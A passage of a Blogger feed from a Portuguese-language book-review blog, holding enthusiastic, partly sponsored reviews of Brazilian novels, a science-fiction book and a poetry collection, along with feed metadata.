meio ao que achamos certo ou errado na sociedade.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA trama e o seu desenvolvimento exige que leiamos com calma para que nada fique em dúvida ou sem entendimento, pois como o título bem diz, trata-se de uma história de amor em meio ao dissenso e falta de concordância de opiniões, ideais, modos de ser e agir que acabam por colocar uns contra os outros.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO autor Newton Carneiro escancara a hipocrisia que existe e faz parte do ser humano ao criticar ações e atitudes dos outros quando essas mesmas pessoas deveriam olhar para si mesmas e mudar o próprio jeito de ser e agir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs personagens possuem camadas e nuances que vão se descortinando aos nossos olhos conforme avançamos na leitura, bem como suas atitudes e escolhas que nos instigam a ler e descobrir o que acontecerá na página a seguir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO livro possui muitos diálogos e isso é algo que chama a atenção, pois dessa forma é possível \"enxergar\" os dois lados e pensar a respeito, mas desde já adianto uma coisa, é impossível não se identificar em meio a tantas situações descritas na história, todavia, não podemos nos esquecer que, antes de mais nada, trata-se de uma história de amor em meio ao dissenso, portanto, é ele o principal elemento de toda a obra.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDavid e Tatiana são personagens fortes, carismáticos e fascinantes e é impossível não torcer e vibrar por eles e pelo amor que os une.                                                                                                                          O livro possui situações dramáticas e cheias de ação e momentos de fortes e intensas emoções tanto para os personagens quanto para os leitores, além de muita adrenalina e sensibilidade à flor da pele. Se você chegou até o final e gostou do que leu torço muito para que leia o livro e vivencie toda a experiência que a obra reserva.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E   \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8226331033829373195\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-o-amor-em-meio-ao-dissenso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8226331033829373195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8226331033829373195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-o-amor-em-meio-ao-dissenso.html","title":"Resenha - O Amor em meio ao Dissenso "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgln_GgEqyQ-cL5YjXT5s8t48Zq4iIT67F8Ueqw6BEMprQ5mQfMsV0l3UVGiXDwumFsiVWXiei5gU-NX50xur9udfoCRcsyBqtsJq8LNgUSaoSTZyg-ihK0BtvIwo5fyoZU_3v69jXKPRrZRf21GjalJvb6oYhYLGXeXenLKTrQBhmeO3vo-Ioz925REOQ\/s72-w640-h480-c\/653465475754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3680792554366809362"},"published":{"$t":"2023-12-05T11:41:00.000-03:00"},"updated":{"$t":"2023-12-05T11:41:02.048-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Selva de Pedra "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1312\" data-original-width=\"1536\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h546\/9568340543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\"Selva de Pedra\" apresenta um enredo totalmente carioca que tem como cenário principal o Rio de Janeiro de 1980, mais precisamente o bairro chique e glamoroso do Leblon. É neste panorama que a trama se desenvolve quando um garoto morre enquanto brincava com os amigos de \"polícia e ladrão\".        O detetive Augusto Pessanha é designado a averiguar o ocorrido, acompanhado do perito Juarez Costa Santos, mais conhecido pela alcunha de \"Jota Santos\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Era a última ocorrência do dia. Um garoto por volta dos treze anos tinha \"se esborrachado\", segundo o delegado responsável pelo caso.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA frente da investigação, o detetive descobre segredos e fortes indícios que colocam todas as pessoas presentes no dia do ocorrido como suspeitos, já que ele está convicto de que não foi um infeliz acidente que tirou a vida do garoto.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ouvi mais de uma pessoa insinuar que o morto não era \"boa bisca\". E que muitos gostariam de vê-lo pelas costas.\"  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConforme as descobertas progridem, Pessanha tem certeza que está no caminho certo de sua investigação e que logo, logo colocará as mãos no culpado.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"O pai estava desolado e repetia sem parar \"mataram meu garoto\" e que o filho não teria se matado.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EContudo, algo inesperado acontece e a história dá um salto de vinte e cinco anos no tempo, colocando ninguém mais ninguém menos que Percival, filho de Pessanha como o detetive à frente do intrincado caso, chamando a atenção para quatro figuras de suma importância para esclarecer os fatos e finalmente elucidar o caso.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"Queria saber de tudo. Sentia-se enganada, traída pelas pessoas que mais amava.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO livro é maravilhoso, assim como a escrita do autor e penso que todos deveriam ler e conhecer a obra, pois trata-se de uma trama imperdível. A história é cheia de ação, mistério, suspense além de muitos suspeitos, mas a pergunta que não quer calar é: A queda e morte do garoto foi um infeliz acidente ou alguém de fato deu cabo de sua vida? Foi com esse ponto de interrogação pairando em minha mente que me joguei na leitura e me envolvi completamente nos estratagemas do autor Délio Galvão, que construiu uma narrativa hipnotizante extremamente bem escrita, instigante e desafiadora para nós, leitores.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA história é dividida em duas partes e ambas são sensacionais, porém confesso que gostei muito mais da primeira, por causa da época em que as coisas acontecem e que me permitiram voltar no tempo e relembrar com nostalgia de vários momentos da minha infância, o que achei simplesmente incrível, ainda mais por ter o Rio de Janeiro como pano de fundo para o desencadeamento dos fatos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs personagens são muito ricos e possuem camadas e versões que vão se mostrando à medida que a leitura avança e cada nova descoberta é mais surpreendente que a outra, e alguns trazem críticas sociais presentes em seu modo de ser e agir, principalmente por sua condição de vida, bem como a realidade surpreendente e até mesmo chocantes dentro seus lares.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelva de Pedra vai muito além de um livro de suspense e mistério, pois enquanto lemos estamos a todo momento nos deparando com situações que nos faz pensar, refletir e questionar os acontecimentos, já que não se trata somente de entretenimento, vai muito além disso e serve para nos conscientizar quanto a sociedade, algo que é crucialmente necessário para todos nós e que está perceptível do começo ao fim no livro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENão conhecia a escrita do autor, mas depois da experiência fantástica que tive com a obra em questão quero ler e ter ainda mais contato com sua literatura sagaz e de extrema qualidade, aproveito também para convidar os apaixonados por histórias policias a conhecerem a obra e vivenciar todas as emoções contidas em cada uma de suas páginas. Vale muito a pena!                                                                                                                                                                              \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3680792554366809362\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-selva-de-pedra.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3680792554366809362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3680792554366809362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/12\/resenha-selva-de-pedra.html","title":"Resenha - Selva de Pedra "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h546-c\/9568340543.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4836197632795414950"},"published":{"$t":"2023-11-27T09:34:00.002-03:00"},"updated":{"$t":"2023-11-27T09:36:19.746-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: G. R. EX. - Grupo de Resgate Extraterreno"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoeBgoSfUsI0CiA_zKNQa6M25l50S3i9Dgh_IU4aZUEWV5gL2NsLOC4lJyXOLmTuec0FToKAke0zYzRKXJHVOV6jZa6-Ou7Iyi6J_qzhpyOctgUU4iEWmiQ4tt5vkX3e_ifoOEDYhLW-ExGVSVnysR421FFUcQUABRVGmWqlsvJHYdgsqt-W0Obf0nTRA\/w640-h480\/f465654y535.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EA resenha de hoje é sobre o livro nacional de ficção científica da autora Magali Vaz, cujo título é G. R. EX. \"Grupo de Resgate Extraterreno\".\u003Cbr \/\u003E\u003Cbr \/\u003E                                                                                                   O planeta ALGARIUM entra em crise devido aos desentendimentos que ocorrem entre os cientistas e o conselho por não concordarem com as regras estipuladas, mas a história inicia-se de fato após a palestra do astrofísico e cosmólogo Dr. Nicholas Santinni despertar o interesse de Antônio, um homem bastante rico que o convida para ser o responsável pelo instituto de pesquisa voltado para os estudos sobre ufologia, visando contato direto com os extraterrestres, mas os bonzinhos, é claro. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Sente-se nervoso com a possibilidade de estar diante de um contato real com seres de outro planeta.  Tenta se acalmar, pois o nervosismo só irá prejudicar. Olha novamente para o monitor e começa a tradução em voz alta.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA expectativa do doutor e de que os alienígenas certos e do bem tenham feito contato e respondido ao seu pedido de ajuda e não aqueles que querem destruir os humanos e a Terra, já que algumas evidências de estudo e pesquisa levam a crer que eles invadiram o planeta.                                                                  O contato é estabelecido através de Sik, uma criatura que apresenta características parecidas com a dos humanos, membro representante da Confederação Universal de Planetas que faz a preocupante revelação de que o planeta terra é o foco de um ataque iminente.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\"--Temos muito em comum com os humanos, mas ao mesmo tempo, somos muito diferentes.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO alienígena toma à frente e elabora uma unidade de trabalho, formada somente por humanos e os escolhidos são Max, Pedro e Bia: três desconhecidos que nada têm em comum e que nunca se viram na vida até serem convocados para tal missão, sendo informados por Sik que receberão habilidades físicas e mentais para combater os alienígenas inimigos.  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"--Nós estamos tendo uma experiência que muitos queriam ter. Estamos tendo contato com seres muitos superiores aos humanos -- diz Pedro em êxtase.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO trio então partem para sua primeira missão dentre outras que virão, uma vez que seres humanos estão desaparecendo e sendo abduzidos, além do aparecimento de discos voadores, luzes brilhantes no céu e encontros com extraterrestres, bem como descobertas assustadoras feitas pelo instituto de pesquisa, liderado pelo doutor. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"--Qualquer problema, entrem em contato imediatamente. Então vocês já podem partir. Boa viagem e boa sorte. -- fala Dr. Nicholas.  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPrimeiro de tudo, preciso dizer que o livro em questão é ideal para nos tirar da nossa zona de conforto habitual, pois não tenho muito costume de ler livros de ficção científica. muito menos histórias com alienígenas, porém, a sinopse chamou minha atenção logo de cara e a vontade de ler tomou conta de mim totalmente. \u003Cbr \/\u003E\u003Cbr \/\u003EO enredo coloca o trio de personagens em várias situações de perigo nas muitas cenas de ação ao longo da história, que se desenvolve em três lugares específicos, sendo um deles a Amazônia, o qual acabou se tornando o meu preferido por conta do contexto e narrativa dos acontecimentos que não me permitiram desviar os olhos das páginas.                                                                                                      Fiquei completamente fissurada na leitura e presa no clima de suspense presente o tempo toda na trama e ao redor dos personagens. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;O carro chefe do livro é a própria história e todos os elementos que a compõe, portanto, não há um destaque maior entre Max, Pedro e Bia e ninguém se sobressai mais que o outro a meu ver, embora a autora tenha contado um pouco de suas histórias separadamente para que nos fosse dado a conhecer a vida de cada um.                                                                                                                                            Max é o mais explosivo entre os três e vive arrumando briga, Bia é a mediadora do trio e Pedro é a razão, juntos eles se completam, ainda que não tenham se dado conta disso, já que tudo é muito recente e novo para eles. \u003Cbr \/\u003E\u003Cbr \/\u003EO final do livro nos prepara para o próximo e nos deixa com altas expectativas para os desdobramentos que acontecerão na parte II da trama por assim dizer e eu prevejo ainda mais ação, perigo e adrenalina nos enfrentamentos e embates entre humanos e extraterrestres malignos. \u003Cbr \/\u003E\u003Cbr \/\u003EGostei bastante da originalidade na escrita da Magali, bem como de toda criatividade que ela usou para contar a história, na qual me envolvi completamente e por causa disso já sigo daqui direto para a leitura do próximo livro, pois estou super ansiosa e curiosa para o que a história me reserva.                               Gostou do que leu até aqui? Então comece a ler hoje mesmo e mergulhe nessa ficção científica nacional de primeira. Vocês não vão se arrepender!                         \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4836197632795414950\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-g-r-ex-grupo-de-resgate.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4836197632795414950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4836197632795414950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-g-r-ex-grupo-de-resgate.html","title":"Resenha: G. R. EX. - Grupo de Resgate Extraterreno"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoeBgoSfUsI0CiA_zKNQa6M25l50S3i9Dgh_IU4aZUEWV5gL2NsLOC4lJyXOLmTuec0FToKAke0zYzRKXJHVOV6jZa6-Ou7Iyi6J_qzhpyOctgUU4iEWmiQ4tt5vkX3e_ifoOEDYhLW-ExGVSVnysR421FFUcQUABRVGmWqlsvJHYdgsqt-W0Obf0nTRA\/s72-w640-h480-c\/f465654y535.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4384479668693069383"},"published":{"$t":"2023-11-14T09:28:00.004-03:00"},"updated":{"$t":"2023-11-14T09:31:21.987-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: O Despertar da Roseira"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1876\" data-original-width=\"2048\" height=\"586\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic95fMM962_0O-nWm_AuDoYtoLDOEeDKqPJtbGZOUsQ3dmApw7tIJN0JDmaqGl-vPBNHJkcv6FJaeXAzRYbX1ZcL8LVEmJ5kgyayCiT-CUa2nFSH4GAkL6QX5rixlPOvQik8Wc3HatNRvXbeYfxA0wGTJgJkqRNJzjFKksRtUWgMZRB4QmyDEmNTZVyiI\/w640-h586\/399745504_6657565731009188_2049984070343174324_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EO \u003Cb\u003E\u003Ci\u003EDespertar da Roseira \u003C\/i\u003E\u003C\/b\u003Eé um livro de poesias profundas, delicadas e, por conseguinte, cheio de reflexão. E através dos versos que compõe os textos que o autor \u003Ci\u003EFernando Latorraca\u003C\/i\u003E leva o leitor a vivenciar momentos de puro deleite com as mensagens implícitas em suas poesias.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EO livro é dividido em partes, sendo \u003Cb\u003E\u003Ci\u003E\"Prelúdio\" \u003C\/i\u003E\u003C\/b\u003Eo início, com a poesia \u003Cb\u003E\u003Ci\u003E\"A Palavra\"\u003C\/i\u003E\u003C\/b\u003E que antecede a primeira parte do livro e traz a esperança como sua principal estrela. Partimos então para a primeira parte, com \u003Cb\u003E\u003Ci\u003E\"Rosas Cor de Nuvens\"\u003C\/i\u003E\u003C\/b\u003E que conta com cinco poesias, sendo elas: \"Mensagem\", \"Encontro\", \"Nascimento\", \"Comunidade\" e \"Tarefa\", nos quais o autor chama atenção para alguns sentimentos e vivências que estamos sujeitos a nos deparar no dia a dia e ao longo da vida, como, sofrimento, perseverança, resiliência e coragem.\u003Cbr \/\u003E\u003Cbr \/\u003EA parte II denominada por \u003Cb\u003E\u003Ci\u003E\"Rosas Cor de Sol\"\u003C\/i\u003E\u003C\/b\u003E também é composta por cinco poesias, e são elas: \"A Marca\", \"União\", \"Revelação\", \"Grades\" e \"Pão\" que aborda temas como, mudanças, ciclos que se fecham para que outros comecem, fala também sobre a vida, que pulsa e clama que a vivamos com intensidade e urgência, fala sobre o futuro e o amor, capaz de unir e transformar, fala de realização de sonhos e de se desprender daquilo que nos mantém no mesmo lugar e nos impede de tentar e ir além.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EGrades\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EVejo as grades da janela\u003Cbr \/\u003EE a luz que ultrapassa as frestas \u003Cbr \/\u003ERespiro fundo \u003Cbr \/\u003EO ar capaz de me encher o corpo \u003Cbr \/\u003EEm devoção engasgo \u003Cbr \/\u003ECom a água que sorvo, apressado \u003Cbr \/\u003E\u003Cbr \/\u003EO que desejo é isto \u003Cbr \/\u003EO confronto, o susto, o choque \u003Cbr \/\u003E\u003Cbr \/\u003ECom a luz que chega até mim \u003Cbr \/\u003EE me revela os limites \u003Cbr \/\u003E\u003Cbr \/\u003EDe tudo que há por aqui \u003Cbr \/\u003EOs limites duros da pedra estática \u003Cbr \/\u003E\u003Cbr \/\u003EE, no entanto, sobre a mesma pedra, quente, \u003Cbr \/\u003EQueimamo-nos em vida \u003Cbr \/\u003E\u003Cbr \/\u003EDifícil é enxergar \u003Cbr \/\u003ESem ser tragado e consumido \u003Cbr \/\u003E\u003Cbr \/\u003EHá uma força a mover o mundo \u003Cbr \/\u003EE outra a nos mover os sonhos \u003Cbr \/\u003E\u003Cbr \/\u003EMas é num sonho vivo \u003Cbr \/\u003EQue podemos deitar os olhos \u003Cbr \/\u003E\u003Cbr \/\u003EOlhar a face definitiva, brilhante, \u003Cbr \/\u003EDo que poderíamos ser \u003Cbr \/\u003E\u003Cbr \/\u003EE ali, através da janela, \u003Cbr \/\u003EReside o portal que buscamos\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EA parte III \u003Cb\u003E\u003Ci\u003E\"Rosas Cor de Tempestade\"\u003C\/i\u003E\u003C\/b\u003E apresenta, também, cinco poesias: \"Amargor\", \"Sob Ataque\", \"Humilhação\", \"O Fardo\" e \"Passagem\", pontuando questões como o tempo, dores, feridas e abandono. A parte IV \u003Cb\u003E\u003Ci\u003E\"Rosas Cor de Aurora\"\u003C\/i\u003E\u003C\/b\u003E traz as seguintes poesias: \"Triunfo\", \"Ascendente\", \"Sol de Despertar\", \"Roseira\" e \"Rainha\", no qual o tempo se faz mais uma vez presente, sob um novo contexto e, por fim, chegamos ao final com \"Desfecho - Uma Lembrança\", com a poesia \"Senhora\", que amarra muito bem o livro e fala sobre gratidão. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs poesias, assim como a escrita do autor proporcionaram a mim momentos de pura satisfação e alegria, pois mergulhei profundamente em cada uma delas, me envolvendo completamente com cada sentimento e emoção despertada pela leitura, e para mim foi uma experiência extremamente prazerosa que tive com a leitura de O Despertar da Roseira.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EO livro é super rápido de ler, por isso aconselho que seja lido como merece, apreciando uma após outra, absorvendo suas mensagens e os sentimentos incutidos em cada uma delas que não são poucos, já vou avisando.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEm cada uma das partes elegi a poesia de que mais gostei, e \u003Cb\u003E\u003Ci\u003E\"Grades\"\u003C\/i\u003E\u003C\/b\u003E foi uma delas, por isso eu a trouxe para compor a resenha, pois acredito que simbolize de forma eloquente o quanto gostei da mesma e do livro em si.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESou uma grande apreciadora de poesias e toda vez que tenho oportunidade de ler um livro do gênero, sinto-me uma felizarda e procuro absorver o máximo de cada uma e espero que o meu entendimento sobre essas, especificamente, tenham se aproximado bastante das mensagens que o autor quis passar, pois não se trata somente de textos poéticos que possuem estética e beleza, vai muito além disso pode acreditar, por isso, para quem tem o costume de ler sabe muito bem o que quero dizer.\u003Cbr \/\u003E\u003Cbr \/\u003EGostei imensamente da leitura e da escrita do autor e espero ansiosa por mais leituras de outras obras suas o quanto antes, e deixo aqui o convite para os amantes de poesias conhecerem o belo trabalho do Fernando Latorraca.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4384479668693069383\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-o-despertar-da-roseira.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4384479668693069383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4384479668693069383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/11\/resenha-o-despertar-da-roseira.html","title":"Resenha: O Despertar da Roseira"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic95fMM962_0O-nWm_AuDoYtoLDOEeDKqPJtbGZOUsQ3dmApw7tIJN0JDmaqGl-vPBNHJkcv6FJaeXAzRYbX1ZcL8LVEmJ5kgyayCiT-CUa2nFSH4GAkL6QX5rixlPOvQik8Wc3HatNRvXbeYfxA0wGTJgJkqRNJzjFKksRtUWgMZRB4QmyDEmNTZVyiI\/s72-w640-h586-c\/399745504_6657565731009188_2049984070343174324_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1021407900206312650"},"published":{"$t":"2023-10-04T07:25:00.000-03:00"},"updated":{"$t":"2023-10-04T07:25:22.843-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Amiga Conselheira "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"320\" 